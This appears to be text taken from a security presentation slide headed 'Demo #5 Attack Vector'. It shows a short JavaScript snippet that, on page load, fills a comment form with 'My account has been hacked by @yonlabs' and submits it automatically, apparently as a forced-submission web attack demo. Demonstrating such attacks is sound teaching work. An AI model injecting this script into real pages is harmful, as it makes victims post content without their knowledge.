 Demo	#5	A[ack	Vector
window.addEventListener('load', function() {
var form = document.getElementsByTagName('form')[0];
var cmt = document.getElementById('comment');
cmt.value = 'My account has been hacked by @yonlabs';
form.submit();
})
 